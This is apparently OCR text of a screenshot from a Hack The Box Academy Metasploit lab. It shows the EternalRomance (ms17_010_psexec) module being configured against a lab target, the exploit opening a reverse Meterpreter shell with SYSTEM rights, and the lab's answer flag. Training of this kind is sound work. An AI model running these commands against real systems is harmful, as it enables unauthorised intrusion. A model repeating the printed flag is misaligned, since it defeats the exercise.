 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/404
Bookmarks
Start Instance
1 / 1 spawns left
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.179.177
Time Left: 68 minutes
+ 2 Use the Metasploit-Framework to exploit the target with EternalRomance. Find
submit the contents as the answer.
HTB{MSF-W1nD0w5-3xPL01t4t10n}
Previous
Next
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.115 21:49
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$
,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.39 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.129.179.177
RHOSTS => 10.129.179.177
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.115:4444
[*] 10.129.179.177:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.179.177:445 - Built a write-what-where primitive...
[+] 10.129.179.177:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.179.177:445 - Selecting PowerShell target
[*] 10.129.179.177:445 - Executing the payload...
[+] 10.129.179.177:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.129.179.177
[*] Meterpreter session 1 opened (10.10.14.115:4444 -> 10.129.179.177:49674 ) at 2022-09-27 21:48:59 -0700
meterpreter >
Status: Running
Powered by HACKTHEBOX
Type here to search
Using the Met...
*Untitled - Not...
Hyper-V Mana...
ITalia_Tech_Kal...
70°F
9:49 PM
9/27/2022
4